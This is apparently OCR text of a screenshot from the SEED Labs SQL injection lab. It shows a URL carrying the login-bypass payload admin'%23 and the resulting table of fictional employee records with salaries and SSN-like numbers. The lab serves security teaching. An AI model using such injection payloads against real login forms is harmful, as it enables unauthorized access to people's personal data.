 SQLI Lab - Mozilla Firefox
En 3:05 AM
SQLI Lab × m Firefox Privacy Notice — × +
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Password=
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314